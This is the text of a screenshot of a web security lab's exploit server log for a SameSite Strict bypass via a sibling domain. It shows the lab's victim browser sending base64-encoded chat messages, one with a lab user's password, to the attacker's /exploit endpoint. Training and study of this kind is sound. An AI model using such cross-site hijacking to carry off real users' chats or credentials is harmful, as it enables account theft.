 Exploit Server: SameSite Strict bypass via sibling domain — Mozilla Firefox
Cross-site request fo
Cross-site request fo
SameSite Strict bypas
Exploit Server: SameS
Login
exploit-0a0200d404062fb28059252c01380060.exploit-server.net/log
80%
49.47.195.46 2025-08-17 14:25:33 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:07 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:13 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:13 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
10.0.4.47 2025-08-17 14:26:14 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.47 2025-08-17 14:26:14 +0000 "GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-age
49.47.195.46 2025-08-17 14:26:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:16 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:16 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:22 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:29:24 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:29:24 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:29:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:40:05 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:40:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:45:15 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:45:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
copy all the base64 codes
49.47.195.46 2025-08-17 14:45:17 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:45:17 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
10.0.4.47 2025-08-17 14:45:18 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.47 2025-08-17 14:45:18 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1" 200 "user-agent: Mozilla/
10.0.4.47 2025-08-17 14:45:18 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.4.47 2025-08-17 14:45:18 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgbTRrMXN3NWZndnJxdmJnZ3I3M24ifQ==
10.0.4.47 2025-08-17 14:45:18 +0000 "GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-age
10.0.4.47 2025-08-17 14:45:18 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byBiaXRlIG1lISJ9 HTT
49.47.195.46 2025-08-17 14:45:18 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:45:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:45:21 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"